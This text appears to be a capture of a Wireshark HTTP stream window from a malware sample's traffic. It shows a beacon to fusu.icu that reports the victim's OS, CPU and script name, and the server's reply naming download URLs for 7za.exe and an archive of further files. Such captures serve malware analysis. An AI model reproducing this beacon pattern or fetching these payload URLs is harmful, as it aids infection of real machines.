 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · Ake_Malware.pcapng
HEAD /app/login.php HTTP/1.1
Connection: Keep-Alive
Accept: */*
User-Agent: Unzip
Window: C:\Users\eiei\Desktop\play_30962336_.au3 - SciTE-Lite [2 of 2]
ScriptName: play_30962336_.au3
OS: WIN_7
CPU: X64
Installed: No
Host: fusu.icu
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2019 06:32:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Set-Cookie: __cfduid=d5659d6b5b10f62403518a3cc00eb7e331556087560; expires=Thu, 23-Apr-20 06:32:40 GMT; path=/; domain=.fusu.icu; HttpOnly
Vary: Accept-Encoding
unzip : http://fusu.icu/app/7za.exe?id=5898
zip : http://fusu.icu/app/files.7z?id=8894
Server: cloudflare
CF-RAY: 4cc60a934b67c8ed-BKK
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (665 bytes) Show and save data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help